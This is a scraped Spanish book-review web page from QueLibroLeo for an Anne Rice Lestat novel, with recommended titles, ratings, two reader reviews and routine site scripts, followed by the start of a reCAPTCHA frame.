									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/it-eso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 961 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 988 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-novia-gitana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/frankenstein-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/10155707241769006">
					<img src="https://quelibroleo.com/web/public/images/avatares/17352076_10154696032244006_1509328499929105198_n.jpg" alt="Avatar" loading="lazy">
					<span>toni perez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Increible, cada vez que Anne escribe se supera.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67309">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/aketza">
					<img src="https://quelibroleo.com/web/public/images/avatares/aketza.jpg" alt="Avatar" loading="lazy">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Allá a mediados de los setenta apareció una novela "Confesiones de un vampiro" que daba un nuevo enfoque al tema de los vampiros, se centraba en la imagen romántica que se tenía de ellos pero sin perder su parte terrorífica, lo que sería el gótico-romántico. El libro fué un éxito y dió pie a una saga e incluso a una adaptación cinematográfica con Tom Crise y Brad Pitt que funcionó bien en taquilla. Con el paso de los años la saga se fue agrandando y perdiendo parte del encanto que tenía, a decir verdad solo merecen la pena los dos siguientes libros "Lestat el vampiro" y "La reina de los condenados". Este es el número catorce y la fórmula ya está muy quemada, lleno de diálogos que no conducen a ninguna parte y de situaciones más propias de una novela de las que venden en gasolineras. Ni siquiera la aparción de los seres de la Atlántida llega a emocionar. Aburrido, no merece la pena.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65711">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=48cmj76ys7lf
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
